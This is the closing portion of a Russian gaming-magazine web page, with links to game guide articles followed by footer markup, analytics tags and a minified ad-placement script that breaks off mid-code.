		<a href='/grobnica-menkaura-najti-drevnuu-tablicku.html' class='title'>Гробница сет-анат и древний механизм assassin’s creed origins</a>

		<div class="text">
			Ломаная пирамида


Две другие пирамиды фараона Снофру находятся к западу от нынешней деревни Дашур. Первая...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kor-lapis.html' class='title'>Как быстро собрать диковинки и где их искать</a>

		<div class="text">
			Гриб Филанемо – где найти

Гриб Филанемо – ингредиент и расходный предмет, который зачастую прорастает...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/artefakty-stalker.html' class='title'>Как искать артефакты в сталкере зов припяти</a>

		<div class="text">
			Местонахождение

Находится в игровом мире:

<b>Области появления артефактов аномалии «Жарка»</b>


№...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/bogi-egejskogo-mora-kultisty-kak-najti.html' class='title'>Где искать культистов в assassin’s creed odyssey?</a>

		<div class="text">
			Пелопоннесский союз

За убийство всех из этой ветви Культа Космоса мы получаем комплект легендарного...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/vnutrennie-zemli-dragon-age-inquisition.html' class='title'>Где искать мозаики для скайхолда в dragon age iii: inquisition?</a>

		<div class="text">
			История

Туннели под Олимпом долгое время служили местом упокоения адептов Омниссии. Здесь были сокровища...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kaliburn-cyberpunk-2077.html' class='title'>Где искать самые лучшие и быстрые автомобили в cyberpunk 2077</a>

		<div class="text">
			Брат и сестра — как победить финального босса «Адам Смэшер»

Следуйте за Ханако и примите участие в нескольких...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/zabytaa-dolina-skajrim.html' class='title'>Парагоны в скайрим (рубиновый, изумрудный и др): для чего нужны, где искать на карте</a>

		<div class="text">
			Тайный лес (16)


Входная зона (2)

 	КС Леса 1 		 	
 	КС Леса 1 		 	
 	КС Леса 2 		 	
 	КС Леса 2 		...		</div>

	</div>


			
		</div>

	</div>
</div>
		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>gameoffer<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об играх</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!-- 				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div> -->

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827883, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827883" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type='text/javascript' src='https://gameoffer.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://gameoffer.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/gameoffer.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gameoffer.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gameoffer.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/gameoffer.ru\/wp-admin\/admin-ajax.php","post_id":"3414"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gameoffer.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/gameoffer.ru\/wp-admin\/admin-ajax.php","nonce":"9488de4b01"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gameoffer.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://gameoffer.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://gameoffer.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"gameoffer.ru","siteurl":"https:\/\/gameoffer.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://gameoffer.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new 